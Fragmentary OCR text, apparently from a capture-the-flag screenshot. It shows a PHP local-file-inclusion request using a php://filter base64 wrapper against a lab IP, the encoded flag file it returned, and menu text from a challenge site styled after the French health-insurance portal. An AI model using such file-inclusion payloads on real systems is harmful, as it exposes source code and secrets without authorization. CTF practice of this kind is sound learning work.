 Carbon | Create and share
amelo, le site de l'Assuran
10.13.37.229/?page=php://filter/convert.base64-encode/resource=flag.php
4
PD9waHAgLy8geW91IGNhbid0IGV2ZXIgZmluZCB0aGlzIGZsYWchIENDSERGTE17MV9DNE5fNTMzXzNWM3JZN0gxTjlfdzE3SF9sZjFfQjQ1ZTY0fSA/Pgo=
SÉCURITÉ SOCIALE
l'Assurance
Maladie
Agir ensemble, protéger chacun
amelo.cc
Lille-Douai
Voir tout
13/03/2024 SANTÉ ET PRÉVENTION
Troubles auditifs : se faire tester en
cas de doute
08/03/2024 SANTÉ ET PRÉVENTION
Des « Journées pour une France en
forme » bientôt dans votre région
08/03/2024 SANTÉ ET PRÉVENTION
L'endométriose : une maladie sous-
évaluée aux conséquences souvent
lourdes sur la vie quotidienne
07/03/2024 DROITS ET DÉMARCHES
Tout savoir sur la pension d'invalidité
Droits et démarches
Contacts frauduleux
et tentatives
d'escroquerie :
comment se protéger
?
PRÈS DE CHEZ VOUS
Lille-Douai CHANGER
06/11/2023
Lille. Un forum dédié aux futurs parents organisé à la CPAM de Lille-Douai le 28/11
DÉMARCHES FRÉQUENTES